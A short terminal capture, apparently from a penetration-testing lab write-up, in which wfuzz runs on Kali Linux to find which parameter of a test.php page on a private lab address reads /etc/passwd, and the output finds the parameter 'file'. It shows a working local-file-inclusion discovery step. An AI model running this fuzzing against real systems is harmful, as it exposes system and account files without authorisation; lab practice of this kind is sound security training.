 ┌──(root💀kali)-[~]
└─# wfuzz -c -w /root/dictionary/fuzzDicts-master/paramDict/AllParam.txt --hh 80 --hc 404,403 -u "http://192.168.33.60/test.php?F
UZZ=/etc/passwd" -t 60
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work co
rrectly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.33.60/test.php?FUZZ=/etc/passwd
Total requests: 74332
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000006050:   200        32 L     67 W       1633 Ch     "file"
Total time: 0
Processed Requests: 74332
Filtered Requests: 74331
Requests/sec.: 0
┌──(root💀kali)-[~]